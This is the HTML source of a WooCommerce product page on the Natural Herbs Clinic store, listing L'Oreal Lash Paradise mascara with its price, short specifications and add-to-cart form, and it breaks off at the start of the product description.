<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq"};
//# sourceURL=advanced-google-recaptcha-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.naturalherbsclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.naturalherbsclinic.com/wp-json/wp/v2/product/9483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naturalherbsclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.naturalherbsclinic.com/?p=9483' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#F8F8F8">
			<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			li.additional_information_tab {
    display: none !important;
}
.single-product .woocommerce-tabs ul.tabs li a {
    
    color: #3f7c11;
}
.woocommerce-product-attributes{
	display:none !important;
}
.woosc-quick-table{
	display:none;
}
.cat-item-15{
	display:none;
}
.cat-item-148{
	display:none;
}
h2
{
line-height:10px;
	
	 margin-top: 0px !important;
}

    p{
      margin-top: 0px;
    }
.woocommerce-Tabs-panel{
	font-family:poppins;
		font-size:15px !important;
	color:#000 !important;

}
#tab-description {
    font-size: 16px !important;
    font-family: 'Open Sans';
}
.tab-pane{
	font-size:16px !important;
	font-family: 'Open Sans';
}


		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9483 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6 elementor-page elementor-page-9483">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6576" class="elementor elementor-6576 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5919c3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5919c3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b69603" data-id="1b69603" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-254f9f6 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="254f9f6" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-df8f1d6 elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="df8f1d6" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.naturalherbsclinic.com/" class="custom-logo-link" rel="home"><img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="custom-logo" alt="Natural Herbs Clinic" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.naturalherbsclinic.com/"
                                         rel="home">Natural Herbs Clinic</a></p>
            
                            <p class="site-description">Herb Clinic</p>
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-4ff6465 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="4ff6465" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81bdfce elementor-hidden-tablet elementor-hidden-phone" data-id="81bdfce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0646bc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0646bc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d7da49 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-search" data-id="5d7da49" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-ce202a7 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-header-group" data-id="ce202a7" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.naturalherbsclinic.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.naturalherbsclinic.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6343cc8 elementor-widget elementor-widget-ekommart-nav-menu" data-id="6343cc8" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-8530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
	<li id="menu-item-11080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li id="menu-item-12695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li id="menu-item-12697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li id="menu-item-11085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li id="menu-item-11086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li id="menu-item-11087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li id="menu-item-11089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9483" class="product type-product post-9483 status-publish first instock product_cat-beauty-and-personal-care has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-100x100.jpg" data-thumb-alt="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara" data-thumb-srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg 425w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg"><img width="425" height="425" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" class="wp-post-image" alt="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara" data-caption="" data-src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" data-large_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg" data-large_image_width="425" data-large_image_height="425" decoding="async" fetchpriority="high" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara.jpg 425w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-96x96.jpg 96w" sizes="(max-width: 425px) 100vw, 425px" /></a></div><div data-thumb="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-100x100.jpg" data-thumb-alt="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara1" data-thumb-srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1.jpg 425w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1.jpg"><img width="425" height="425" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1.jpg" class="" alt="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara1" data-caption="" data-src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1.jpg" data-large_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1.jpg" data-large_image_width="425" data-large_image_height="425" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1.jpg 425w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara1-96x96.jpg 96w" sizes="(max-width: 425px) 100vw, 425px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://www.naturalherbsclinic.com/product/nizoral-anti-dandruff-shampoo-with-1-ketoconazole/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Nizoral-Anti-Dandruff-Shampoo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nizoral Anti-Dandruff Shampoo" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Nizoral Anti-Dandruff Shampoo with 1% Ketoconazole, Fresh Scent, 7 Fl Oz</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.54</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href="https://www.naturalherbsclinic.com/product/"><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://www.naturalherbsclinic.com/product/valitic-kojic-acid-dark-spot-remover-soap-bars/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/VALITIC-Kojic-Acid-Dark-Spot-Remover-Soap-Bars-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VALITIC Kojic Acid Dark Spot Remover Soap Bars" loading="lazy" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">VALITIC Kojic Acid Dark Spot Remover Soap Bars with Vitamin C, Retinol, Collagen, Turmeric - Original Japanese Complex Infused with Hyaluronic Acid, Vitamin E, Shea Butter, Castile Olive Oil (2 Pack)</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span><h1 class="product_title entry-title">L&#8217;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.33</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
<li><strong>Brand:</strong>                            L&#8217;Oreal Paris</li>
<li><strong>Item Form:</strong>                    Liquid</li>
<li><strong>Product Benefits:</strong>         Volumizing</li>
<li><strong>Color:</strong>                             Washable Blackest Black</li>
<li><strong>Special Feature:</strong>          Smudge-Proof, Non-Clumping, Non-Flaking</li>
</ul>
</div>
</div>
</div>

	
	<form class="cart" action="https://www.naturalherbsclinic.com/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca22061721">L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary quantity</label>
	<input
		type="number"
				id="quantity_696ca22061721"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9483" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button class="woosc-btn woosc-btn-9483 " data-id="9483" data-product_name="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-9483" data-id="9483" data-product_name="L&#039;Oreal Paris Voluminous Makeup Lash Paradise Mascara, Voluptuous Volume, Intense Length, Feathery Soft Full Lashes, No Flaking, No Smudging, No Clumping, Blackest Black, 1 Count, Packaging May Vary" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/LOreal-Paris-Voluminous-Makeup-Lash-Paradise-Mascara-150x150.jpg">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">NHC-4129</span></span>

	
	<span class="posted_in">Category: <a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/" rel="tag">BEAUTY AND PERSONAL CARE</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product-description_tab" id="tab-title-product-description">
					<a href="#tab-product-description" role="tab" aria-controls="tab-product-description">
						Product Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-description panel entry-content wc-tab" id="tab-product-description" role="tabpanel" aria-labelledby="tab-title-product-description">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-description">Product Description</h2><h2><strong>About this item</strong></h2>
<ul>
